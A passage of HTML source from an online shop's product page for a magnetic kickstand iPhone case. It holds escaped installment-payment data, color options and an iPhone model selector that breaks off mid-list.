&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511752354,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511785122,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511817890,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511850658,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511883426,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511916194,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511948962,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511981730,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512014498,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512047266,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512080034,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512112802,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512145570,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512178338,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512211106,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512243874,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512276642,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512309410,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512342178,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512374946,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512407714,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512440482,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512473250,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512506018,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512538786,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512571554,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512604322,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512637090,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512669858,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512702626,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512735394,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512768162,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512800930,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512833698,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512866466,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512899234,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512932002,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512964770,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796512997538,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513030306,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513063074,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513095842,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513128610,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513161378,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513194146,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513226914,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513259682,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513292450,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513325218,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513357986,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513390754,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513423522,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513456290,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513489058,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513521826,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513554594,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513587362,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513620130,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513652898,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513685666,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513718434,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513751202,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513783970,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513816738,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513849506,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513882274,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513915042,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513947810,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796513980578,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 35.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 30,000.00 USD&lt;/span&gt; &quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 35.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 49.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 50.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 149.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 150.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 999.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 1,000.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 30,000.00 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:39058}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="8089963233442" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></div>
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>📦 Free Shipping & Returns</p><p>🔒1-Year Product Warranty</p><p></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--19194760364194__main"
    class="no-js-hidden"
    data-section="template--19194760364194__main"
    data-url="/de/products/iphone-magnetic-kickstand-case"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_1_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--19194760364194__main-1-0"
        name="Color"
        value="Silver"
        form="product-form-template--19194760364194__main"
        
          checked
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-0"
        class="color-foreground-text"
      >
        Silver<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-1"
        name="Color"
        value="Black"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-1"
        class="color-foreground-text"
      >
        Black<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-2"
        name="Color"
        value="Green"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-2"
        class="color-foreground-text"
      >
        Green<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-3"
        name="Color"
        value="Purple"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-3"
        class="color-foreground-text"
      >
        Purple<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-4"
        name="Color"
        value="Dark Blue"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-4"
        class="color-foreground-text"
      >
        Dark Blue<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-5"
        name="Color"
        value="Blue"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-5"
        class="color-foreground-text"
      >
        Blue<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_2_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-1">
            
              iPhone Model
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--19194760364194__main-1"
                class="select__select"
                name="options[iPhone Model]"
                form="product-form-template--19194760364194__main"
              >
                
<option
        value="iPhone 12"
        
          selected="selected"
        
        class=""
      >
        iPhone 12
      </option>
  
<option
        value="iPhone 12 Pro"
        
        class=""
      >
        iPhone 12 Pro
      </option>
  
<option
        value="iPhone 12 Pro Max"
        
        class=""
      >
        iPhone 12 Pro Max
      </option>
  
<option
        value="iPhone 13"
        
        class=""
      >
        iPhone 13
      </option>
  
<option
        value="iPhone 13 Pro"
        
        class=""
      >
        iPhone 13 Pro
      </option>
  
<option
        value="iPhone 13 Pro Max"
        
        class=""
      >
        iPhone 13 Pro Max
      </option>
  
<option
        value="iPhone 14"
        
        class=""
      >
        iPhone 14
      </option>
  
<option
        value="iPhone 14 Plus"
        
        class=""
      >
        iPhone 14 Plus
      </option>
  
<option
        value="iPhone 14 Pro"
        
        class=""
      >
        iPhone 14 Pro
      </option>
  
<option
        value="iPhone 14 Pro Max"
        
        class=""
      >
        iPhone 14 Pro Max
      </option>
  
<option
